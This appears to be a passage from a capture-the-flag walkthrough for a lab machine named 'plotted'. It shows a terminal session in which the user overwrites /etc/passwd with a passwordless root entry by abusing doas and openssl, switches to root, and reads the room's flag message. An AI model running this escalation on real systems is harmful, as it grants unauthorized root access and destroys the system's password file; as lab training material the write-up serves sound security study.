 plot_admin@plotted:~$ echo "root::0:0:root:/root:/bin/bash" | doas openssl enc -out /etc/passwd
plot_admin@plotted:~$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
plot_admin@plotted:~$ su root
root@plotted:/home/plot_admin# cat /root/root.txt
Congratulations on completing this room!
5 b
Hope you enjoyed the journey!
Do let me know if you have any ideas/suggestions for future rooms.
-sa.infinity8888
root@plotted:/home/plot_admin#